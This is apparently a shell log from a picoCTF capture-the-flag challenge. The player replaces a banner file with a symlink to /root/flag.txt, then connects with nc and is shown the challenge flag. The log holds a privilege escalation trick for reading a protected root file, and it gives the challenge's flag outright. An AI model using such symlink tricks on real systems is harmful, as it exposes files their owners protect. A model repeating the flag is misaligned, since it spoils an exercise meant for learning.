 player@challenge:~$ rm banner
rm banner
player@challenge:~$ ls
ls
text
player@challenge:~$ ln -s /root/flag.txt banner
ln -s /root/flag.txt banner
player@challenge:~$ ls -la
ls -la
total 16
drwxr-xr-x 1 player player   20 Apr 13 03:54 .
drwxr-xr-x 1 root   root     20 Mar  9 16:39 ..
-rw-r--r-- 1 player player  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 player player 3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 player player  807 Apr  4  2018 .profile
lrwxrwxrwx 1 player player   14 Apr 13 03:54 banner -> /root/flag.txt
-rw-r--r-- 1 root   root     13 Feb  7 17:25 text
player@challenge:~$ exit
exit
logout
What is the top cyber security conference in the world?
^C
theshyhat-picoctf@webshell:~$ nc tethys.picoctf.net 65303
picoCTF{b4nn3r_gr4bb1n9_su((3sfu11y_ed6f9c71}
what is the password?